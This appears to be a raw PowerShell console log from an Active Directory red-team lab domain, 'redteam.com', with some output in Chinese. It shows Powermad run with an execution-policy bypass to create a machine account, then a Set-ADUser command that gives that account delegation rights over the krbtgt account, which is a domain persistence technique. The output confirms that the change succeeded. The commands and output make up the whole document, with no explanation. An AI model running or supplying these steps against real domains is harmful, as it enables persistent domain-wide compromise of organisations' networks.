 PS C:\Users\ASUS\Desktop> powershell -exec bypass  '&{import-module .\Powermad.ps1; New-MachineAccount -MachineAccount a
dministrator2 -Password $(ConvertTo-SecureString "asd123456=" -AsPlainText -Force) -Verbose }'
详细信息: [+] Domain Controller = AD01-2016.redteam.com
详细信息: [+] Domain = redteam.com
详细信息: [+] SAMAccountName = administrator2$
详细信息: [+] Distinguished Name = CN=administrator2,CN=Computers,DC=redteam,DC=com
[+] Machine account administrator2 added
PS C:\Users\ASUS\Desktop> Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount administrator2$
PS C:\Users\ASUS\Desktop> Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=krbtgt,CN=Users,DC=redteam,DC=com
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : 86090020-ce1a-41e3-94a3-e2dc18de6549
PrincipalsAllowedToDelegateToAccount : {CN=administrator2,CN=Computers,DC=redteam,DC=com}
SamAccountName : krbtgt
SID : S-1-5-21-1255055821-1061842389-129624233-502
Surname :
UserPrincipalName :